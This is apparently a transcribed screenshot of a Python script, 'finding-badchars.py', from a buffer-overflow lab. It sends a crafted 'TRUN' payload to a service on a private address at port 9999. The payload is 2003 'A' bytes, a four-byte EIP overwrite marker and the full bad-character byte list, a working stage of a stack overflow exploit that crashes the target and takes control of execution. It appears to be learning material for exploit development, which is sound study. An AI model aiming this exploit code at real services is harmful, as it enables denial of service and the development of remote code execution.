 File Machine View Input Devices Help
1 2 3 4 13:04
~/Desktop/BUFFER OVERFLOW/finding-badchars.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
import sys, socket
from time import sleep
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97', 9999))
payload = "TRUN /.:/" + shellcode
s.send((payload.encode()))
s.close()
except:
print ("Error connecting to server")
sys.exit()